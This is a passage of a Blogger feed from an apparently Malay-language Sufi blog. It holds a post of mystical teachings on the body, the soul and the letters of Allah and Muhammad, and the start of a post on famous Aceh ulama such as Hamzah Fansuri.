break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun martabat Tuhan itu ada tiga perkara ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. AHADIYYAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. WAHDAH\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. WAHIDIYYAH\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun TUBUH kita dijadikan Allah Ta'ala atas 4 perkara;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. WADIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. MADIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. MANIY\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MANIKEM.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasalah yang menyatakan jalan kepada ALLAH TA'ALA atas empat perkara ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. SYARIAT = AF'AL = BATANG TUBUH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. THARIKAT = ASMA = HATI DIRI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. HAKIKAT = SIFAT = NYAWA KITA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MARIFAT = RAHASIA = SIR.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun hakikatnya ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»SYARIAT itu adalah KELAKUAN TUBUH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»THARIKAT itu adalah KELAKUAN HATI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»HAKIKAT itu adalah KELAKUAN NYAWA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»MARIFAT itu adalah KELAKUAN ROHANI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun yang tersebut diatas itu nyata atas penghulu kita Nabi Muhammad. Karena LAFAZH MUHAMMAD itu empat huruf yaitu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMIM (AWAL). HA. MIM (AKHIR). DAL.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM awal itu ibarat KEPALA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf HA itu ibarat DADA.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM akhir itu ibarat PUSAT\/PUSER.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf DAL itu ibarat KAKI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM awal itu MAQAMNYA kepada alam LAHUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf HA itu MAQAMNYA kepada alam JABARUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf MIM akhir itu MAQAMNYA kepada alam MALAKUT.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun huruf DAL itu MAQAMNYA kepada alam NASUWAT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyah dari lafadz ALLAH itu terdiri empat huruf ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Alif. 2. Lam awal. 3. Lam akhir. 4. Ha\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf ALIF itu nyatanya kepada AF'AL ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf LAM AWAL itu nyatanya kepada ASMA ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf LAM AKHIR itu nyatanya kepada SIFAT ALLAH.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E»Adapun huruf HA itu nyatanya kepada DZAT ALLAH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun AF'AL itu nyata kepada TUBUH kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ASMA' itu nyata kepada HATI kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun SIFAT itu nyata kepada NYAWA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun DZAT itu nyata kepada ROHANI kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM itu terdiri atas dua perkara;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. ALAM KABIR (ALAM BESAR\/ALAM NYATA).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. ALAM SYAGIR (ALAM KECIL\/ALAM DIRI KITA).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM KABIR itu adalah alam yang NYATA INI.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun ALAM SYAGIR itu adalah alam DIRI KITA INI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EALAM KABIR (ALAM BESAR) itu sudah terkandung didalam ALAM SYAGIR karena ALAM SYAGIR itu bersamaan tiada kurang dan lebih,lengkap dengan segala isinya bumi dan langit,arasy dan kursyi, surga, neraka, lauhun (tinta) dan qalam (pena) matahari,bulan dan bintang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BUMI\/JASMANI didalam tubuh kita terdiri atas 7 lapis yaitu\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Bulu. 2. Kulit. 3. Daging. 4. Urat. 5. Darah. 6. Tulang. 7. Sum_sum.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LANGIT\/ROHANI (otak\/arasy) di dalam tubuh kita itu terdiri dari 7 lapis pula ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. DIMAK (LAPISAN BERFIKIR\/RUH NABATI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2. MANIK (LAPISAN PANDANGAN\/RUH HEWANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3. NAFSU (RUH JASMANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. BUDI (RUH NAFASANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5. SUKMA (RUH ROHANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6. RASA (RUH NURANI)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7. RAHASIA ruh idhafi (RUH SULTHON)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun MATAHARI di dalam tubuh kita yaitu NYAWA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BULAN didalam tubuh kita yaitu AKAL kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun BINTANG di dalam tubuh kita yaitu ILMU kita (ada yang banyak dan ada pula yang sedikit bersinar)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun SYURGA di dalam tubuh kita yaitu AMAL SHALEH kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun NERAKA di dalam tubuh kita yaitu DOSA_DOSA kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT di dalam tubuh kita ada dua ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. LAUT ASIN. 2. LAUT TAWAR.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT ASIN di dalam tubuh kita yaitu AIR MATA kita.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun LAUT TAWAR di dalam tubuh kita yaitu AIR LUDAH kita.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdapun MAHLIGAI di dalam tubuh kita itu ada 7 lapis pula ;\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. DADA 2. QALBUN 3. BUDI 4. QARIN 5. NYAWA 6. RASA 7. RAHASIA.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi dalam DADA itu QALBUN,dan di dalam QALBUN itu BUDI, dan di dalam BUDI itu QARIN, dan di dalam QARIN itu ada NYAWA, dan di dalam NYAWA itu RASA, dan di dalam RASA itu RAHASIA (SIR). maka perilaku harus waqiq, pegangan perlu tahqiq, Lafadz dan niat harus bertemu,qashad,takrad dan takyin ketemu.. Sholat fe'elun,dzikrun,khoosyiun dan dhaimun diketahui..\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKepada pintu negeri yang fana (yang tinggal hanya ALLAH) sujudlah aku. Ku belah kepalaku, maka tiada lah Aku tiadalah Engkau..\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003EPena Aswaja\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"x78zum5\" style=\"display: flex; font-family: inherit;\"\u003E\u003Cspan class=\"xzsf02u xo1l8bm xdwrcjd\" style=\"font-family: inherit; margin-inline-start: 4px;\"\u003E\u003Cspan class=\"xzpqnlu xjm9jq1 x6ikm8r x10wlt62 x10l6tqk x1i1rx1s\" style=\"clip: rect(0px, 0px, 0px, 0px); height: 1px; overflow: hidden; position: absolute; white-space-collapse: collapse; width: 1px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan aria-hidden=\"true\" style=\"white-space-collapse: collapse;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4815859030148323898\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/4-unsur-tubuh-kita-jasmaniah.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4815859030148323898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4815859030148323898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/4-unsur-tubuh-kita-jasmaniah.html","title":"4 UNSUR TUBUH KITA (jasmaniah) "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRj48qjuP_6e8JMBjNC5Vxy-0FDcmTl-As3hY87zVW0GxK5krcIIS2cNoJ0q6DYLmNtxwtY_3tR3LxFjNerYCUY-NuyjPXY3BQcS3ZznA0RmF5pev68WWbNmZ6lwU4Srt-Qqq34rEH5jTvgWQGQB7Kv2RozfkXhxuZEeV_kfbEQ3vpWR8h8DjEuvxcX98k\/s72-w640-h350-c\/606443570_1416115879872803_9054712951371813854_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3581619970504833191"},"published":{"$t":"2025-12-25T23:23:00.000+08:00"},"updated":{"$t":"2025-12-25T23:23:03.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"# kenali ulama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"# kisah Nabi dan Rasul"}],"title":{"type":"text","$t":"ulama di Aceh"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s2048\/599937861_1436707238088215_7237067295700259323_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1997\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhatdnMpYVR1uYkqBwbUahvuabgZfVpW7XoGdmgMgwSoKddi3ohWwKD3a5gCJIF5nj-z_T0Ik8D9OUTFrDsxiZmPdFqG4fJ8xW79ceXHDafW4oMiuAAd101b65NLksBUnjFHEi8d4YmDC7aCAh1YICME937-zLB5Q4JP006YHBrMtIhZbVNe4T9Sn96r_qb\/s320\/599937861_1436707238088215_7237067295700259323_n.jpg\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari banyak ulama di Aceh, ternyata ada empat ulama besar yang sangat berpengaruh. Riwayat empat ulama ini bersumber dari Buku ‘Paham Wujudiah’ karya Abuya Syekh Prof. \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDr. Tgk H. Muhibbuddin Muhammad Waly yang dirangkum dalam ‘Sejarah Aceh’. Berikut nama dan kisah singkat empat ulama masyhur tersebut:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1. Syekh Hamzah Fansuri\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Hamzah Fansuri adalah tokoh sufi terkenal di Aceh. Ia lahir di Fansur Singkil, Aceh. Ia hidup pada zaman pemerintahan Sultan Alaiddin Riayatsyah IV (1589 -1604 atau 997-1011 Hijriyah) hingga awal pemerintahan Sultan Iskandar Muda Mahkota Alam.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa merantau untuk menuntut ilmu hingga ke Jawa, Semenanjung Tanah Melayu, India, Parsi dan Semenanjung Arab. Ia ahli dalam ilmu fiqh, tasawuf, falsafah, sastra, mantiq, sejarah dan lain-lain, serta fasih berbahasa Arab, Urdu, Parsi di samping bahasa Melayu dan Jawa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Hamzah Fansuri dan Syamsuddin Sumatrani merupakan dua tokoh sufi yang sepaham dan hidup lebih dahulu dari dua ulama terkemuka lainnya yang pernah hidup di Aceh, yakni Abdurrauf Singkil Fansuri dan Nuruddin Ar-Raniry.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERiwayat hidupnya tidak banyak diketahui. Ia diperkirakan telah menjadi penulis pada masa kesultanan Aceh Sultan Alaiddin Riayatsyah IV. Ia menyebutkan Sultan Alaiddin selaku sultan yang ke-4 dengan Sayyid Mukammil sebagai gelarnya. Syahr Nawi mengisyaratkan, bahwa ia lahir di tanah Aceh. Konon saudara Hamzah Fansuri bernama Ali Fansuri yakni ayah dari Abdurrauf Singkil Fansuri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKetika pengembaraannya selesai dari Kudus, Banten, Johor, Siam, India, Persia, Irak, Makkah dan Madinah, untuk mencari ilmu makrifat terhadap Allah 